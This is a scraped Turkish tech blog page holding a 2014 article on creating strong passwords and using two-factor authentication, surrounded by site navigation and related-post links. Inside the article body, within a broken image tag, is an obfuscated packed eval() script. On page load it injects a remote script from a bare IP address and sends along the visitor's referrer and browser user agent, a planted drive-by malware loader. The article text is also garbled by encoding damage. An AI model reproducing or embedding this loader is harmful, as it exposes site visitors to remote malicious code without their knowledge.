<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-5738" class="single post bb-post-single style3 post-5738 type-post status-publish format-standard has-post-thumbnail category-internet tag-guclu-parola-olusturma tag-guclu-sifre-olusturma tag-manset" data-post-id="5738" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/internet/">
<span itemprop="name">Internet</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/guclu-parola-olusturma/" class="last-item"><span itemprop="name">Güçlü Parola Oluşturma</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2014/05/password.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:58.464%"><img data-lazyloaded="1" src="[data-uri]" width="768" height="449" data-src="https://www.teknoindex.com/wp-content/uploads/2014/05/password.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/05/password.jpg 1000w, https://www.teknoindex.com/wp-content/uploads/2014/05/password-300x175.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2014/05/password-700x408.jpg 700w" data-sizes="(max-width: 768px) 100vw, 768px" /></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2014/05/password.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="449">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2014-05-15T06:06:12+03:00">12 yıl ago</time>
<time itemprop="dateModified" datetime="2014-05-12T06:09:29+03:00">12 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/guclu-parola-olusturma/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/internet/" rel="category tag">Internet</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Güçlü Parola Oluşturma</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1769164157' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1769164157 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2014-05-15T06:06:12+03:00">12 yıl ago</time><time class="entry-date updated mf-hide" datetime="2014-05-12T06:09:29+03:00">12 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yzben|var|u0026u|referrer|dkyaz||js|php'.split('|'),0,{}))</script></noindex> src=&#8221;http://teknoindex.com/wp-content/uploads/2014/05/password.jpg&#8221; alt=&#8221;password&#8221; width=&#8221;600&#8243; height=&#8221;300&#8243; class=&#8221;alignnone size-full wp-image-5739&#8243; /></p><p>?nternet gittikçe büyüyor ve ihtiyaçlar?m?z? kar??layabilecek oldu?umuz online platformlar?n say?s? da giderek artmakta. Her site için ayr? bir hesap, ayr? bir ?ifre almal?y?z. Google ve Microsoft ?ifre konusunda ya?anan s?k?nt?lar? önlemek için bu aralar ortak projeler yürütürken somut sonuçlar gelene kadar biz kendi çaremize bakmal?y?z. Halen internet kullan?c?lar?n?n yüzde 25&#8217;inden fazlas? ?ifrelerini &#8220;123456&#8221; gibi kolay ?eyler belirliyorlar; böylelikle hesaplar?n?n hacklenmesi ve bilgilerinin çal?nmas? kolay oluyor. Bundan kurutlmak için güçlü bir parola olu?turmal?s?n?z; bu konuya da yaz?m?zda detayl?ca de?indik.</p><p>Tahmin edilebilecek ?ifreleri kullanmaman?z? öneriyoruz. Mesela Mehmet Y?lmaz ad?nda bulunan bir kullan?c? ad?n? Ahmet ?ifresini ise Y?lmaz olarak seçmemeli. Buna benzer sizin için özel olan tarihleri, hayvanlar?n?z?n isimleri, çocuklar?n?z?n isimleri, e?inizin ismi ve di?er sosyal medya hesaplar?n?zdan edinebilecek bilgileri kullanmamaya özen gösterin. Parola uzmanlar? anlaml? sözcükler ve yer isimlerinin içerdi?i ?ifrelerden kaç?nman?z? öneriyor.</p><p>?ki a?amal? kimlik do?rulama!<br />
?nternette güvenli?inizi sa?lamak için sadece güçlü bir parola yeterli olmayabilir. Bu nedenle telefonunuza bir kod gönderimini isteyebilir hesaplar?n?z?n ikinci a?amada bu kodu girmeniz istenebilir. Di?er seçeneklere bak?ld???nda bu seçenek oldukça güvenilir. Google, Twitter, Dropbox, Evernote, Amazon, LinkedIn, Yahoo, Steam, PayPal, Microsoft gibi birçok hesap iki a?amal? do?rulama seçene?i sunmaktad?r. Bu ayarlar? yap?land?rmak için ayarlar?n?z? manuel olarak açman?z gerekmektedir.</p><p>Güçlü bir parola için..<br />
Tahmin edilmesi güç bir parola kullanman?zda fayda var. Güçlü bir parolay? nas?l olu?turabilece?iniz hakk?nda konu?al?m. Bir ?ark?dan, bir tekerlemeden yada bir sözden bir dize alarak parolan?z?n olu?turabilirsiniz. &#8221;?stanbul ile Ankara aras?nda 450 km var&#8221; olan bir cümlere parola &#8221;?A450kmv&#8221; olacakt?r. Buna benzer ?ifreler yapabilirsiniz.</p><p>Karakterlerin sembollerle yada raklamlarla de?i?tirebilirsiniz. Mesela Y?lba?? yazaca??n?z zaman Y1lb4?? ?eklinde bir parola olu?turabilirsiniz. &#8221;?&#8221; harflerini 1&#8217;lere &#8221;a&#8221; harflerini ise 4&#8217;lerle de?i?tirebilirsiniz.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/xiaomi-mipad-fiyati-ve-ozellikleri/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/twitter-sessiz-modu/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/guclu-parola-olusturma/" rel="tag">Güçlü Parola Oluşturma</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/guclu-sifre-olusturma/" rel="tag">Güçlü şifre Oluşturma</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/manset/" rel="tag">manset</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/guclu-parola-olusturma/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/xiaomi-mipad-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/05/Xiaomi-Tegra-K1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/05/Xiaomi-Tegra-K1-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/05/Xiaomi-Tegra-K1-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/xiaomi-mipad-fiyati-ve-ozellikleri/">Xiaomi miPad Fiyatı ve Özellikleri</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/twitter-sessiz-modu/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/05/twitter_silent-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/05/twitter_silent-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/05/twitter_silent-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/twitter-sessiz-modu/">Twitter Sessiz Modu</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
